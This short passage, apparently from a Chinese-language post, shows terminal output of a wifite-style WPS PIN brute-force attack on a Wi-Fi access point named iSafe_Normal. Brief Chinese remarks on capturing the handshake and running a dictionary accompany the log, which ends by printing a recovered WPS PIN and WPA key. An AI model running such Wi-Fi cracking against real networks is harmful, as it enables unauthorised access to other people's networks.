 [0:00:00] initializing WPS PIN attack on iSafe_Normal (8C:F2:28:14:FA:A8)
[0:04:35] WPS attack, 20/27 success/ttl, 0.26% complete (7 sec/att)
然后会抓握手包 跑字典 等着吧...
6个小时后，WPA-PSK 和 PIN码：
[+] do you want to crack this access point again? (y/n): y
[0:00:00] initializing WPS PIN attack on iSafe_Normal (8C:F2:28:14:FA:A8)
[endless] WPS attack, 2250/2351 success/ttl, 99.74% complete (-68690 sec/att)
[+] PIN found: 12819720
[+] WPA key found: iSafe12345
[+] 1 attack completed:
[+] 1/1 WPA attacks succeeded
found iSafe_Normal's WPA key: "iSafe12345", WPS PIN: 12819720
[+] quitting